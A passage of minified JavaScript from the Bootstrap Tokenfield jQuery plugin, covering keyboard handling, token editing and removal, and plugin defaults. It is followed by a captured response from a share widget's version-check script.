b=this;this.$element.on("change",a.proxy(this.change,this)),this.$wrapper.on("mousedown",a.proxy(this.focusInput,this)),this.$input.on("focus",a.proxy(this.focus,this)).on("blur",a.proxy(this.blur,this)).on("paste",a.proxy(this.paste,this)).on("keydown",a.proxy(this.keydown,this)).on("keypress",a.proxy(this.keypress,this)).on("keyup",a.proxy(this.keyup,this)),this.$copyHelper.on("focus",a.proxy(this.focus,this)).on("blur",a.proxy(this.blur,this)).on("keydown",a.proxy(this.keydown,this)).on("keyup",a.proxy(this.keyup,this)),this.$input.on("keypress",a.proxy(this.update,this)).on("keyup",a.proxy(this.update,this)),this.$input.on("autocompletecreate",function(){var c=a(this).data("ui-autocomplete").menu.element,d=b.$wrapper.outerWidth()-parseInt(c.css("border-left-width"),10)-parseInt(c.css("border-right-width"),10);c.css("min-width",d+"px")}).on("autocompleteselect",function(a,c){return b.createToken(c.item)&&(b.$input.val(""),b.$input.data("edit")&&b.unedit(!0)),!1}).on("typeahead:selected",function(c,d,e){var f="value";a.each(b.$input.data("ttView").datasets,function(a,b){b.name===e&&(f=b.valueKey)}),b.createToken(d[f])&&(b.$input.typeahead("setQuery",""),b.$input.data("edit")&&b.unedit(!0))}).on("typeahead:autocompleted",function(){b.createToken(b.$input.val()),b.$input.typeahead("setQuery",""),b.$input.data("edit")&&b.unedit(!0)}),a(window).on("resize",a.proxy(this.update,this))},keydown:function(b){function c(a){if(e.$input.is(document.activeElement)){if(e.$input.val().length>0)return;a+="All";var c=e.$input.hasClass("tt-query")?e.$input.parent()[a](".token:first"):e.$input[a](".token:first");if(!c.length)return;e.preventInputFocus=!0,e.preventDeactivation=!0,e.activate(c),b.preventDefault()}else e[a](b.shiftKey),b.preventDefault()}function d(c){if(b.shiftKey){if(e.$input.is(document.activeElement)){if(e.$input.val().length>0)return;var d=e.$input.hasClass("tt-query")?e.$input.parent()[c+"All"](".token:first"):e.$input[c+"All"](".token:first");if(!d.length)return;e.activate(d)}var f="prev"===c?"next":"prev",g="prev"===c?"first":"last";e.firstActiveToken[f+"All"](".token").each(function(){e.deactivate(a(this))}),e.activate(e.$wrapper.find(".token:"+g),!0,!0),b.preventDefault()}}if(this.focused){var e=this;switch(b.keyCode){case 8:if(!this.$input.is(document.activeElement))break;this.lastInputValue=this.$input.val();break;case 37:c("rtl"===this.textDirection?"next":"prev");break;case 38:d("prev");break;case 39:c("rtl"===this.textDirection?"prev":"next");break;case 40:d("next");break;case 65:if(this.$input.val().length>0||!b.ctrlKey&&!b.metaKey)break;this.activateAll(),b.preventDefault();break;case 9:case 13:if(this.$input.data("ui-autocomplete")&&this.$input.data("ui-autocomplete").menu.element.find("li:has(a.ui-state-focus)").length)break;if(this.$input.hasClass("tt-query")&&this.$wrapper.find(".tt-is-under-cursor").length)break;if(this.$input.hasClass("tt-query")&&this.$wrapper.find(".tt-hint").val().length)break;if(this.$input.is(document.activeElement)&&this.$input.val().length||this.$input.data("edit"))return this.createTokensFromInput(b,this.$input.data("edit"));if(13===b.keyCode){if(!this.$copyHelper.is(document.activeElement)||1!==this.$wrapper.find(".token.active").length)break;this.edit(this.$wrapper.find(".token.active"))}}this.lastKeyDown=b.keyCode}},keypress:function(b){return this.lastKeyPressCode=b.keyCode,this.lastKeyPressCharCode=b.charCode,-1!==a.inArray(b.charCode,this._triggerKeys)&&this.$input.is(document.activeElement)?(this.$input.val()&&this.createTokensFromInput(b),!1):void 0},keyup:function(a){if(this.preventInputFocus=!1,this.focused){switch(a.keyCode){case 8:if(this.$input.is(document.activeElement)){if(this.$input.val().length||this.lastInputValue.length&&8===this.lastKeyDown)break;this.preventDeactivation=!0;var b=this.$input.hasClass("tt-query")?this.$input.parent().prevAll(".token:first"):this.$input.prevAll(".token:first");if(!b.length)break;this.activate(b)}else this.remove(a);break;case 46:this.remove(a,"next")}this.lastKeyUp=a.keyCode}},focus:function(){this.focused=!0,this.$wrapper.addClass("focus"),this.$input.is(document.activeElement)&&(this.$wrapper.find(".active").removeClass("active"),this.firstActiveToken=null,this.options.showAutocompleteOnFocus&&this.search())},blur:function(a){this.focused=!1,this.$wrapper.removeClass("focus"),this.preventDeactivation||this.$element.is(document.activeElement)||(this.$wrapper.find(".active").removeClass("active"),this.firstActiveToken=null),!this.preventCreateTokens&&(this.$input.data("edit")&&!this.$input.is(document.activeElement)||this.options.createTokensOnBlur)&&this.createTokensFromInput(a),this.preventDeactivation=!1,this.preventCreateTokens=!1},paste:function(a){var b=this;setTimeout(function(){b.createTokensFromInput(a)},1)},change:function(a){"tokenfield"!==a.initiator&&this.setTokens(this.$element.val())},createTokensFromInput:function(a,b){if(!(this.$input.val().length<this.options.minLength)){var c=this.getTokensList();return this.setTokens(this.$input.val(),!0),c==this.getTokensList()&&this.$input.val().length?!1:(this.$input.hasClass("tt-query")?this.$input.typeahead("setQuery",""):this.$input.val(""),this.$input.data("edit")&&this.unedit(b),!1)}},next:function(a){if(a){var b=this.$wrapper.find(".active:first"),c=b&&this.firstActiveToken?b.index()<this.firstActiveToken.index():!1;if(c)return this.deactivate(b)}var d=this.$wrapper.find(".active:last"),e=d.nextAll(".token:first");return e.length?(this.activate(e,a),void 0):(this.$input.focus(),void 0)},prev:function(a){if(a){var b=this.$wrapper.find(".active:last"),c=b&&this.firstActiveToken?b.index()>this.firstActiveToken.index():!1;if(c)return this.deactivate(b)}var d=this.$wrapper.find(".active:first"),e=d.prevAll(".token:first");return e.length||(e=this.$wrapper.find(".token:first")),e.length||a?(this.activate(e,a),void 0):(this.$input.focus(),void 0)},activate:function(b,c,d,e){if(b&&this.$wrapper.find(".token.active").length!==this.$wrapper.find(".token").length){if("undefined"==typeof e)var e=!0;if(d)var c=!0;if(this.$copyHelper.focus(),c||(this.$wrapper.find(".active").removeClass("active"),e?this.firstActiveToken=b:delete this.firstActiveToken),d&&this.firstActiveToken){var f=this.firstActiveToken.index()-2,g=b.index()-2,h=this;this.$wrapper.find(".token").slice(Math.min(f,g)+1,Math.max(f,g)).each(function(){h.activate(a(this),!0)})}b.addClass("active"),this.$copyHelper.val(this.getTokensList(null,null,!0)).select()}},activateAll:function(){var b=this;this.$wrapper.find(".token").each(function(c){b.activate(a(this),0!==c,!1,!1)})},deactivate:function(a){a&&(a.removeClass("active"),this.$copyHelper.val(this.getTokensList(null,null,!0)).select())},toggle:function(a){a&&(a.toggleClass("active"),this.$copyHelper.val(this.getTokensList(null,null,!0)).select())},edit:function(b){if(b){var c=b.data("value"),d=b.find(".token-label").text(),e=a.Event("beforeEditToken");if(e.token={value:c,label:d},e.relatedTarget=b.get(0),this.$element.trigger(e),e.token){c=e.token.value,d=e.token.label,b.find(".token-label").text(c);var f=b.outerWidth(),g=this.$input.hasClass("tt-query")?this.$input.parent():this.$input;b.replaceWith(g),this.preventCreateTokens=!0,this.$input.val(c).select().data("edit",!0).width(f)}}},unedit:function(a){var b=this.$input.hasClass("tt-query")?this.$input.parent():this.$input;if(b.appendTo(this.$wrapper),this.$input.data("edit",!1),this.update(),a){var c=this;setTimeout(function(){c.$input.focus()},1)}},remove:function(b,c){if(!this.$input.is(document.activeElement)&&!this.disabled){var d="click"===b.type?a(b.target).closest(".token"):this.$wrapper.find(".token.active");if("click"!==b.type){if(!c)var c="prev";if(this[c](),"prev"===c)var e=0===d.first().prevAll(".token:first").length}var f=a.Event("removeToken");f.token=this.getTokenData(d);var g=a.Event("change");g.initiator="tokenfield",d.remove(),this.$element.val(this.getTokensList()).trigger(f).trigger(g),(!this.$wrapper.find(".token").length||"click"===b.type||e)&&this.$input.focus(),this.$input.css("width",this.options.minWidth+"px"),this.update(),b.preventDefault(),b.stopPropagation()}},update:function(){var a=this.$input.val();if(this.$input.data("edit")){if(a||(a=this.$input.prop("placeholder")),a===this.$mirror.text())return;this.$mirror.text(a);var b=this.$mirror.width()+10;if(b>this.$wrapper.width())return this.$input.width(this.$wrapper.width());this.$input.width(b)}else{if(this.$input.css("width",this.options.minWidth+"px"),"rtl"===this.textDirection)return this.$input.width(this.$input.offset().left+this.$input.outerWidth()-this.$wrapper.offset().left-parseInt(this.$wrapper.css("padding-left"),10)-1);this.$input.width(this.$wrapper.offset().left+this.$wrapper.width()+parseInt(this.$wrapper.css("padding-left"),10)-this.$input.offset().left)}},focusInput:function(b){if(!a(b.target).closest(".token").length&&!a(b.target).closest(".token-input").length){var c=this;setTimeout(function(){c.$input.focus()},0)}},search:function(){this.$input.data("ui-autocomplete")&&this.$input.autocomplete("search")},disable:function(){this.disabled=!0,this.$input.prop("disabled",!0),this.$element.prop("disabled",!0),this.$wrapper.addClass("disabled")},enable:function(){this.disabled=!1,this.$input.prop("disabled",!1),this.$element.prop("disabled",!1),this.$wrapper.removeClass("disabled")}};var c=a.fn.tokenfield;return a.fn.tokenfield=function(c){var d,e=[];Array.prototype.push.apply(e,arguments);var f=this.each(function(){var f=a(this),g=f.data("bs.tokenfield"),h="object"==typeof c&&c;"string"==typeof c&&g&&g[c]?(e.shift(),d=g[c].apply(g,e)):g||f.data("bs.tokenfield",g=new b(this,h))});return"undefined"!=typeof d?d:f},a.fn.tokenfield.defaults={minWidth:60,minLength:0,allowDuplicates:!1,limit:0,autocomplete:{},typeahead:{},showAutocompleteOnFocus:!1,createTokensOnBlur:!1,delimiter:",",beautify:!0},a.fn.tokenfield.Constructor=b,a.fn.tokenfield.noConflict=function(){return a.fn.tokenfield=c,this},b});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768734742466122
body_size: 396
content:
cb__utl_cb_share_1768734742466122('1ea92d09c43527572b24fe052f11127b');